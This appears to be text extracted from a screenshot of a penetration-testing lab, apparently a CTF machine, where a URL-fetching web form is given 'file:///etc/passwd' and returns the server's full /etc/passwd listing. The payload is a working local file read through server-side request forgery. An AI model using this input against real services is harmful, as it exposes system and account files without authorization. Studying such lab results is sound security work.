 intranet2.securetransfer.nyx/index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Enter the address you want to transfer.
Example: http://localhost/index.html
file:///etc/passwd Go
Requesting Site...
% Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0 100
100 1389 0 0 1356k 0 --:--:-- --:--:-- --:--:-- 1356k root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/us
/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/v
/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin syste
resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/
/usr/sbin/nologin tom:x:1000:1000:tom,,,:/home/tom:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin